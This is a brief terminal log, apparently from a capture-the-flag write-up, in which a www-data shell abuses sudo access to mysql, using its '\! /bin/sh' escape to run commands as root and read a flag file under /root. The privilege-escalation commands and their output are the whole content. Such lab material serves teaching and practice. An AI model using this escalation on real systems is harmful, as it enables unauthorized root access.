 (www-data:/var/www/html) $ sudo mysql -e '\! /bin/sh'
(www-data:/var/www/html) $ sudo mysql -e '\! ls /root'
flag
(www-data:/var/www/html) $ sudo mysql -e '\! ls /root/flag'
flag01.txt
(www-data:/var/www/html) $ sudo mysql -e '\! cat /root/flag/flag01.txt'
XIAORANG
Congratulations!!! You found the first flag, the next flag may be in a server in the internal network.
flag01: flag{60b53231-
(www-data:/var/www/html) $